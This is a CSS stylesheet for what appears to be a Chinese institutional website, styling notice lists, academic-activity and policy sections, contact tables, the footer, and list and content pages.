	.tzgg_cont ul{padding-top: 10px;}	
    .tzgg_cont li{padding-left: 23px; border-bottom:1px dashed #d8d8d8;font-size: 14px;line-height:42px;background: url(../images/heidian.png) no-repeat  1.5% 50%;}
    .tzgg_cont li a:hover{color:#005395}
    .tzgg_cont li a{color:#000;font-family:微软雅黑;}
	.tzgg_cont span{float: right;color: #000;font-size: 15px;padding-right: 10px;}

/*学术活动*/

	.tech{width:400px;float:left;margin-top:25px;}

	.tech_head{width:400px;height:25px;background:url(../images/bg_l.png) no-repeat bottom;;}
	.tech_head span{float:right;line-height:20px;height:20px;padding-right:10px;}
	.tech_head span a{font-size:12px;color:#005395;}
	.tech_head dt{font-size:20px;font-family:微软雅黑;color:#005395;font-weight:bold;height:20px;line-height:20px;padding-left:20px;}
	
	.tech_cont{width:400px;}
	.tech_cont ul{padding-top: 10px;}	
    .tech_cont li{padding-left: 23px; border-bottom:1px dashed #d8d8d8;font-size: 14px;line-height:42px;background: url(../images/heidian.png) no-repeat  1.5% 50%;}
    .tech_cont li a:hover{color:#005395}
    .tech_cont li a{color:#494747;font-family:微软雅黑;}
	.tech_cont span{float: right;color: #000;font-size: 15px;padding-right: 10px;}

	/*政策文件*/
    .stu{width:445px;float:left;padding-left:20px;margin-top:25px;}
	.stu_head{width:445px;height:25px;background:url(../images/bg_m.png) no-repeat bottom;}
	.stu_head span{float:right;line-height:20px;height:20px;padding-right:10px;}
	.stu_head span a{font-size:12px;color:#005395;}
	.stu_head dt{font-size:20px;font-family:微软雅黑;color:#005395;font-weight:bold;height:20px;line-height:20px;padding-left:20px;}
	
	.stu_cont{width:445px;float:right;}
	.stu_cont ul{padding-top: 10px;}	
    .stu_cont li{padding-left: 23px; border-bottom:1px dashed #d8d8d8;font-size: 14px;line-height:42px;background: url(../images/heidian.png) no-repeat  1.5% 50%;}
    .stu_cont li a:hover{color:#005395}
    .stu_cont li a{color:#494747;font-family:微软雅黑;}
	.stu_cont span{float: right;color: #000;font-size: 15px;padding-right: 10px;}

/*联系方式*/

	.public{width:300px;float:right;margin-top:25px;}

	.public_head{width:300px;height:25px;background:url(../images/bg_r.png) no-repeat bottom;;}
	.public_head span{float:right;line-height:20px;height:20px;padding-right:10px;}
	.public_head span a{font-size:12px;color:#ffffff;}
	.public_head dt{font-size:20px;font-family:微软雅黑;color:#005395;font-weight:bold;height:20px;line-height:20px;padding-left:20px;}
	
	.public_cont{width:300px;}
	.public_cont table{width:300px;height:116px;padding-top:5px;padding-left:6px;}
	.public_cont table tr td{font-size:14px;height:50px;}



	







/*底部*/
    .foot{font-size:14px;width:100%;background:#efefef;margin:0 auto;}
    .foottop{width:100%;background:#005395;margin:0 auto;padding:10px 0;}
    .foottop a{color:#ffffff;font-size:14px;}
    .foottop p{text-align:center;color:#ffffff;}
    .footbottom{text-align:center;width:1200px;margin: 0 auto;padding:20px 0;}
    .footbottom p{color:#000000; line-height:30px;}






/*列表页*/
.sort_main {width:1200px;background:white;margin:0 auto;padding-top:20px;padding-bottom: 20px;}
.sort_main2 {width: 1180px;height: 49px;background-color: #dddddd;margin-top: 20px;margin: 0px 20px 0px 20px;display: block;float: left;}
.name{color: #FFF;background-image: url(../images/lm_name_bk.png);line-height: 49px;font-size: 20px;float: left;width: 260px;text-align: center;font-family: "Microsoft YaHei", "榛戜綋", verdana;}
.name_r{background-image: url(../images/lm_name_r.png);line-height: 49px;padding: 0px 0px 0px 80px;float: left;display: block;font-size: 14px;font-family: "Microsoft YaHei", "榛戜綋", verdana;color: #7F306A;background-repeat: no-repeat;}
.name_r2{background-image: url(../images/lm_name_r.png);line-height: 49px;padding: 0px 0px 0px 80px;float: left;display: block;font-size: 14px;font-family: "Microsoft YaHei", "榛戜綋", verdana;color: #7F306A;background-repeat: no-repeat;}
.name_right {display: block;float: right;line-height: 49px;width: 49px;background-image: url(../images/lm_r_bk.png);}

.sort_left {width:260px;/*height:292px;*/float:left;margin-left:20px;}
.sort_lefthead {width:26px;/*height:39px;*/background:url(../images/bg_sortlhead.png);}
.sort_lefthead dt {font-family:"微软雅黑";line-height:39px;text-align:center;color:#000000;font-size:18px;}

.sort_leftcont {width:260px;}
.sort_leftcont  ul{width:260px;padding-top:10px;padding-bottom:10px;}
.sort_leftcont  ul li{background: url(../images/bg_li.png) no-repeat;/* 25% 50%;*/text-align:left;line-height:36px;padding-bottom:10px;}
/*.sort_leftcont  ul li a{font-size:14px;color:#fff;font-weight:bold;letter-spacing:5px;}*/

.sort_leftcont  ul li a {
	display: block;
	line-height: 36px;
	padding: 0px 10px 0px 30px;
	text-decoration: none;
	margin-bottom: 3px;
}
.sort_leftcont  ul li a:link ,.sort_leftcont  ul li  a:visited{
	background-image: url(../images/dmenu_bk.png);
	color: #ffffff;
	text-decoration: none;

}
.sort_leftcont  ul li a.now {
	color: #FFF;
	background-image: url(../images/dmenu_bk_active.png);
}
.sort_leftcont  ul li a.vip {
	color: #FFF;
	background-image: url(../images/dmenu_bk_VIP.png);
	font-weight: bold;
}

.sort_leftcont  ul li a:hover {
	color: #FFF;
	background-image: url(../images/dmenu_bk_hover.png);
	text-decoration: none;
}
.sort_leftcont  ul li a:active  {
	color: #FFF;
	background-image: url(../images/dmenu_bk_active.png);
}









.sort_right{width:880px;min-height:500px;float:left;margin: 20px 0 20px 20px;background-color: #FFFFFF;display: block;}
.sort_righthead dt{font-size:12px;color:#035da3;padding:10px 0 0 20px;}
.sort_rightcont {padding: 8px;clear: both;border: 1px dashed;border-color: #005395;margin-bottom: 20px;/*border-left:1px solid #b6dafc;border-right:1px solid #b6dafc;border-bottom:1px solid #b6dafc;*/}
.sort_rightcont ul{padding-bottom: 20px;}
.sort_rightcont ul li {border-bottom:1px dashed #d1bfae;background: url(../images/heidian.png) no-repeat left;line-height: 38px;font-size: 14px;margin-left: 10px;padding-left: 20px;padding-right: 15px;}
.sort_rightcont ul li  span{float:right;color:#aaacb7;}
.sort_rightcont ul li  a{color:#363535;}





/*内容页*/
	.sort_right2{width:880px;min-height:500px;float:left;background-color: #FFFFFF;display: block;margin: 20px 0 20px 20px;}
	.sort_rightcont2 {padding: 8px;clear: both;border-left: 1px dashed;border-bottom: 1px dashed;border-right: 1px dashed;border-color: #005395;margin-bottom: 20px;}

	.sort_rightcont2 h1{font-size:22px;font-family: "微软雅黑";color:#333;text-align:center;padding-top:20px;}
	.sort_rightcont2 h2{font-size:14px;font-family: "微软雅黑";color:#333333;text-align:center;font-weight: normal;padding-top:10px;}

	.line{width:820px;border-bottom:1px solid #d6d6d6;margin-left:20px;margin-top:30px;}
	.cont{width:820px;margin:10px 20px;color:#333333;}
	.cont p{line-height:27px;}
